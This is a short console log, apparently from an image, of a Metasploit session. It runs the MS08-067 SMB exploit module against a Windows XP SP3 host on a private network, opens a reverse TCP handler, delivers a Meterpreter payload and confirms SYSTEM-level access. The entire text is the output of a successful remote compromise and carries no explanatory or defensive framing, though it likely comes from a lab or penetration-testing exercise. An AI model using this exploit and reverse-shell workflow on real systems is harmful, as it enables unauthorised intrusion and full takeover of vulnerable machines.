 msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 172.16.4.2:443
[*] 10.14.1.83:445 - Automatically detecting the target...
[*] 10.14.1.83:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.14.1.83:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.14.1.83:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176195 bytes) to 10.14.1.83
[*] Meterpreter session 1 opened (172.16.4.2:443 -> 10.14.1.83:1101) at 2020-08-07 16:40:05 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >